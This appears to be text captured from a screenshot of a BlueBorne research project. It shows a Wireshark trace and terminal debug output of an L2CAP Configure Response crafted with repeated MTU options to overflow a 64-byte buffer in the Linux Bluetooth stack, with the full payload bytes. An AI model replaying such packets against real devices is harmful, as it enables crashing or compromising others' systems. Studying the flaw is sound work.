 No.	Time	Source	Destination	Protocol	Length	Info
256 378.875577 localhost () Cyber-Bl_da:71:14 (… L2CAP 19 Sent Command Reject
257 378.889158 controller host HCI_EVT 8 Rcvd Number of Completed Packets
258 380.849853 localhost () Cyber-Bl_da:71:14 (… L2CAP 35 Sent Configure Request (DCID: 0x00
259 380.866681 Cyber-Bl_da:71:14 (… localhost () L2CAP 23 Rcvd Configure Response - Pending
260 381.063914 controller host HCI_EVT 8 Rcvd Number of Completed Packets
261 381.850109 localhost () Cyber-Bl_da:71:14 (… L2CAP 83 Sent Configure Response - Pending
262 382.063997 controller host HCI_EVT 8 Rcvd Number of Completed Packets
263 386.873221 host controller HCI_CMD 7 Sent Disconnect
Bluetooth L2CAP Protocol
Length: 74
CID: L2CAP Signaling Channel (0x0001)
Command: Configure Response
Command Code: Configure Response (0x05)
Command Identifier: 0x02
Command Length: 70
Source CID: Dynamically Allocated Channel (0x0040)
0000 0000 0000 000. = Reserved: 0x0000
.... .... .... ...0 = Continuation Flag: False
Result: Pending (0x0004)
Option: MTU
Type: Maximum Transmission Unit (0x01)
Length: 2
MTU: 65
Option: MTU
Type: Maximum Transmission Unit (0x01)
Length: 2
MTU: 65
Option: MTU
Option: MTU
Option: MTU
Option: MTU
Option: MTU
Option: MTU
0000 02 0c 00 4e 00 4a 00 01 00 05 02 46 00 40 00 00 ...N.J.. ...F.@..
0010 00 04 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .....A.. .A...A..
0020 02 41 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .A...A.. .A...A..
0030 02 41 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .A...A.. .A...A..
0040 02 41 00 01 02 41 00 01 02 41 00 01 02 41 00 01 .A...A.. .A...A..
0050 02 41 00 .A.
lo
_d
%
^C
root@kali:~# ssh root@192.168.1.16 "sudo tcpdump -s 0 -U -n -i bluetooth1 -w -" | sudo wire
shark -k -i -
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
tcpdump: listening on bluetooth1, link-type BLUETOOTH_HCI_H4_WITH_PHDR (Bluetooth HCI UART t
ransport layer plus pseudo-header), capture size 262144 bytes
pi@raspberrypi: ~/Documents/Projet/THC_BlueBorne/Linux_Exploit/DOS_CVE-2017-10002501 92x32
code = 0x04
ident = 0x02
len = 0x16
l2cap_conf_req:
dcid = 0x40
flags = 0x00
data = 0x
ret = 26
l2cap_command_2 = 0x0402160040000000061000000000000000000000000000000000

[Part 4] Send L2CAP Configure Response
Find how overflow the buf[64] with valid L2CAP structure
-- parse_conf_rsp_result_pending --
l2cap_cmd_hdr:
code = 0x05
ident = 0x02
len = 0x46
l2cap_conf_rsp:
scid = 0x40
flags = 0x00
results = 0x04
fack_option:
type = 0x01
len = 0x02
val = 0x41
--> nbr*sizeof(fake)+1 = 65 < 64 ??
ret = 74
l2cap_command_3 = 0x05024600400000000400010241000102410001024100010241000102410001024100010241000102
4100010241000102410001024100010241000102410001024100010241000102410001024100
[+]test done
pi@raspberrypi:~/Documents/Projet/THC_BlueBorne/Linux_Exploit/DOS_CVE-2017-10002501 $